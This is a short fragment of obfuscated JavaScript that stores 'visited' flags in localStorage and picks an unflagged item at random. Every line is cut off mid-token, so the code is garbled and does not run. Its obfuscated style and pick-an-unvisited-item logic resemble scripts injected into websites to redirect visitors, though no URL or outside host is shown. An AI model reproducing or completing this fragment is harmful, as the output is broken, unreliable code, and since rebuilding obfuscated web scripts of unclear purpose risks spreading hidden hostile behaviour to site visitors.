
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localSt
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);re
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d2
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e38
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]